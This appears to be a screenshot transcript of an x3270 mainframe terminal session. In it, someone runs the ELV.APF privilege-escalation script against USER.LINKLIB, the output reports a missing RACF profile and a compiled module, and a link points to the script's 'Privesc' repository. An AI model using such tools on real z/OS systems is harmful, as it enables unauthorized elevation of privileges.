 x3270-4 86.245.183.151:8088
File Options
ex 'ELV.APF' 'USER.LINKLIB'
Warning: No RACF profile defined for USER.LINKLIB, might not be uptable
Compiling YMQAWET in USER.LINKLIB
READY
https://github.com/ayoul3/Privesc/blob/master/ELV.APF
p